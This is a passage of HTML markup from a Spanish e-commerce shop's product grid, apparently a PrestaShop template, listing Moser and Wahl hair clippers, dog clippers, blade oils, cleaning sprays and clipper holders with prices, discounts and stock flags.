<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/maquinas-moser-con-cable/361-maquina-moser-1400-mini-roja-especial-cuellos-y-patillas.html">MOSER 1400 MINI ROJA</a></h3>


<div class="description-thumbnail">MÁQUINA MOSER 1400 MINI ROJA
Cortapelos profesional....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="33.88"><span class="desde-text"></span>33,88 €</span>
              </span>

                             
<div class="discount-container">
                <span class="regular-price">42,35 €</span>
		    <span class="number">-20%</span>

              

              
            </div>
              
                  



  <div class="product-description-short" >MÁQUINA MOSER 1400 MINI ROJA
Cortapelos profesional. Especial para cuellos y patillas, a red.
El clásico de MOSER, esta máquina de corte para...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/361-maquina-moser-1400-mini-roja-especial-cuellos-y-patillas.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1973" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/1973-maquina-moser-1400-mini-negra.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/5906-home_default/maquina-moser-1400-mini-negra.jpg "
		alt = "MOSER 1400 MINI NEGRA"
		data-full-size-image-url = "https://www.elitienda.com/5906-large_default/maquina-moser-1400-mini-negra.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1973"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Oferta</li>
  	<li class="product-flag discount">-25%</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/1973-maquina-moser-1400-mini-negra.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/maquinas-moser-con-cable/1973-maquina-moser-1400-mini-negra.html">MOSER 1400 MINI NEGRA</a></h3>


<div class="description-thumbnail">MOSER 1400 MINI NEGRA
 MAQUINA MOSER 1400 MINI NEGRA...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="31.76"><span class="desde-text"></span>31,76 €</span>
              </span>

                             
<div class="discount-container">
                <span class="regular-price">42,35 €</span>
		    <span class="number">-25%</span>

              

              
            </div>
              
                  



  <div class="product-description-short" >MOSER 1400 MINI NEGRA
 MAQUINA MOSER 1400 MINI NEGRA ESPECIAL CUELLOS Y PATILLAS
Máquina cortapelos profesional. Especial para cuellos y...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/maquinas-moser-con-cable/1973-maquina-moser-1400-mini-negra.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="412" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/esquiladoras-moser/412-esquiladora-moser-max-45-2-velocidades-45-w-especial-perros.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/7930-home_default/esquiladora-moser-max-45-2-velocidades-45-w-especial-perros.jpg "
		alt = "ESQUILADORA MOSER MAX 45"
		data-full-size-image-url = "https://www.elitienda.com/7930-large_default/esquiladora-moser-max-45-2-velocidades-45-w-especial-perros.jpg"
	  >
	  		<span class="product-additional" data-idproduct="412"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Oferta</li>
  	<li class="product-flag discount">-15%</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/esquiladoras-moser/412-esquiladora-moser-max-45-2-velocidades-45-w-especial-perros.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/esquiladoras-moser/412-esquiladora-moser-max-45-2-velocidades-45-w-especial-perros.html">ESQUILADORA MOSER MAX 45</a></h3>


<div class="description-thumbnail">ESQUILADORA MOSER MAX 45
MÁQUINA MOSER MAX 45 DE 2...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="133.71"><span class="desde-text"></span>133,71 €</span>
              </span>

                             
<div class="discount-container">
                <span class="regular-price">157,30 €</span>
		    <span class="number">-15%</span>

              

              
            </div>
              
                  



  <div class="product-description-short" >ESQUILADORA MOSER MAX 45
MÁQUINA MOSER MAX 45 DE 2 VELOCIDADES 45 W. ESPECIAL PERROS
Máquina de corte extraordinariamente robusta. Especialmente...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/esquiladoras-moser/412-esquiladora-moser-max-45-2-velocidades-45-w-especial-perros.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="426" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/esquiladoras-moser/426-esquiladora-moser-max-50-modelo-1250.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/7933-home_default/esquiladora-moser-max-50-modelo-1250.jpg "
		alt = "ESQUILADORA MOSER MAX 50 - MODELO 1250"
		data-full-size-image-url = "https://www.elitienda.com/7933-large_default/esquiladora-moser-max-50-modelo-1250.jpg"
	  >
	  		<span class="product-additional" data-idproduct="426"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Oferta</li>
  	<li class="product-flag discount">-15%</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/esquiladoras-moser/426-esquiladora-moser-max-50-modelo-1250.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/esquiladoras-moser/426-esquiladora-moser-max-50-modelo-1250.html">ESQUILADORA MOSER MAX 50 - MODELO 1250</a></h3>


<div class="description-thumbnail">ESQUILADORA MOSER MAX 50 MODELO 1250
La esquiladora...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="172"><span class="desde-text"></span>172,00 €</span>
              </span>

                             
<div class="discount-container">
                <span class="regular-price">202,35 €</span>
		    <span class="number">-15%</span>

              

              
            </div>
              
                  



  <div class="product-description-short" >ESQUILADORA MOSER MAX 50 MODELO 1250
La esquiladora moser max 50 es una máquina de corte, extraordinariamente potente y especialmente silenciosa....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/esquiladoras-moser/426-esquiladora-moser-max-50-modelo-1250.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1077" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/1077-desinfectante-bactericida-wahl.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/5328-home_default/desinfectante-bactericida-wahl.jpg "
		alt = "Spray limpiador desinfectante Wahl. WAHL CLEANING SPRAY"
		data-full-size-image-url = "https://www.elitienda.com/5328-large_default/desinfectante-bactericida-wahl.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1077"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Oferta</li>
  	<li class="product-flag discount">-15%</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/1077-desinfectante-bactericida-wahl.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/19.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/1077-desinfectante-bactericida-wahl.html">Limpiador para cuchillas Wahl</a></h3>


<div class="description-thumbnail">Spray limpiador cuchillas Wahl
Limpiador Desinfectante...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="13.25"><span class="desde-text"></span>13,25 €</span>
              </span>

                             
<div class="discount-container">
                <span class="regular-price">15,58 €</span>
		    <span class="number">-15%</span>

              

              
            </div>
              
                  



  <div class="product-description-short" >Spray limpiador cuchillas Wahl
Limpiador Desinfectante Wahl. WAHL CLEANING SPRAY
El spray desinfectante Wahl mantiene limpios e higienizados los...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/1077-desinfectante-bactericida-wahl.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="427" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/427-aceite-lubricante-wahl-.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/1205-home_default/aceite-lubricante-wahl-.jpg "
		alt = "ACEITE CUCHILLAS WAHL"
		data-full-size-image-url = "https://www.elitienda.com/1205-large_default/aceite-lubricante-wahl-.jpg"
	  >
	  		<span class="product-additional" data-idproduct="427"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Oferta</li>
  	<li class="product-flag discount">-10%</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/427-aceite-lubricante-wahl-.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/19.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/427-aceite-lubricante-wahl-.html">ACEITE LUBRICANTE WAHL</a></h3>


<div class="description-thumbnail">ACEITE LUBRICANTE WAHL 
Aceite Wahl para cuchillas 118ml...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="7.3"><span class="desde-text"></span>7,30 €</span>
              </span>

                             
<div class="discount-container">
                <span class="regular-price">8,11 €</span>
		    <span class="number">-10%</span>

              

              
            </div>
              
                  



  <div class="product-description-short" >ACEITE LUBRICANTE WAHL 
Aceite Wahl para cuchillas 118ml
Disponible Aceite lubricante para cortapelos de la marca Wahl
Mantén siempre en...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/427-aceite-lubricante-wahl-.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="429" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/429-spray-lubricante-y-refrigerante-wahl-blade-ice--1.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/4264-home_default/spray-lubricante-y-refrigerante-wahl-blade-ice-.jpg "
		alt = "SPRAY WAHL BLADE ICE 400ML"
		data-full-size-image-url = "https://www.elitienda.com/4264-large_default/spray-lubricante-y-refrigerante-wahl-blade-ice-.jpg"
	  >
	  		<span class="product-additional" data-idproduct="429"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-16%</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/429-spray-lubricante-y-refrigerante-wahl-blade-ice--1.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/19.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/429-spray-lubricante-y-refrigerante-wahl-blade-ice--1.html">SPRAY WAHL BLADE ICE</a></h3>


<div class="description-thumbnail">SPRAY LUBRICANTE Y REFRIGERANTE WAHL BLADE ICE 400 ml...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="9.75"><span class="desde-text"></span>9,75 €</span>
              </span>

                             
<div class="discount-container">
                <span class="regular-price">11,60 €</span>
		    <span class="number">-16%</span>

              

              
            </div>
              
                  



  <div class="product-description-short" >SPRAY LUBRICANTE Y REFRIGERANTE WAHL BLADE ICE 400 ml
Spray lubricante y refrigerante para el mantenimiento de cabezales y cortapelos de la marca...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/aceites-y-refrigerantes-para-maquinas-cortapelos/429-spray-lubricante-y-refrigerante-wahl-blade-ice--1.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1108" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/accesorios-wahl/1108-soporte-para-maquina-wahl.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/8536-home_default/soporte-para-maquina-wahl.jpg "
		alt = "COLGADOR WAHL"
		data-full-size-image-url = "https://www.elitienda.com/8536-large_default/soporte-para-maquina-wahl.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1108"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Oferta</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/accesorios-wahl/1108-soporte-para-maquina-wahl.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/19.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/accesorios-wahl/1108-soporte-para-maquina-wahl.html">SOPORTE PARA MÁQUINA WAHL</a></h3>


<div class="description-thumbnail">Clipper holder Wahl
Soporte para máquinas Wahl
Soporte...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="14.5"><span class="desde-text"></span>14,50 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >Clipper holder Wahl
Soporte para máquinas Wahl
Soporte para colgar las máquinas de corte.
Metálico Gris mate

Válido para máquinas Wahl y...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/accesorios-wahl/1108-soporte-para-maquina-wahl.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1111" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/accesorios-moser/1111-soporte-para-maquina-moser.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/6015-home_default/soporte-para-maquina-moser.jpg "
		alt = "SOPORTE PARA MÁQUINA MOSER"
		data-full-size-image-url = "https://www.elitienda.com/6015-large_default/soporte-para-maquina-moser.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1111"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Oferta</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/accesorios-moser/1111-soporte-para-maquina-moser.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
            <img src="/img/m/16.jpg" class="manufacturer-logo">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->



  <h3 class="h3 product-title" ><a href="https://www.elitienda.com/es/accesorios-moser/1111-soporte-para-maquina-moser.html">SOPORTE PARA MÁQUINA MOSER</a></h3>


<div class="description-thumbnail">COLGADOR MÁQUINAS MOSER
Soporte para máquinas MOSER/WAHL...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">



              <span class="price"   >
                <span  content="EUR"></span><span  content="9.95"><span class="desde-text"></span>9,95 €</span>
              </span>

             
              

              
            </div>
              
                  



  <div class="product-description-short" >COLGADOR MÁQUINAS MOSER
Soporte para máquinas MOSER/WAHL
Metálico Gris oscuro / Mate
El soporte metálico de MOSER permite mantener la máquina...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
<a href="https://www.elitienda.com/es/accesorios-moser/1111-soporte-para-maquina-moser.html">
<button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_631 leo-enable" type="submit">
<span class="leo-bt-cart-content">
<span class="name-btn-product">VER PRODUCTO</span>
</span>
</button>
</a>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="946" data-id-product-attribute="0"  >
  <div class="thumbnail-container">
    <div class="product-image">



    			<a href="https://www.elitienda.com/es/cabezales-y-suplementos-moser/946-pack-dos-suplementos-moser-degradados.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = " https://www.elitienda.com/2719-home_default/pack-dos-suplementos-moser-degradados.jpg "
		alt = "Pack dos suplementos Moser degradados"
		data-full-size-image-url = "https://www.elitienda.com/2719-large_default/pack-dos-suplementos-moser-degradados.jpg"
	  >
	  		<span class="product-additional" data-idproduct="946"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
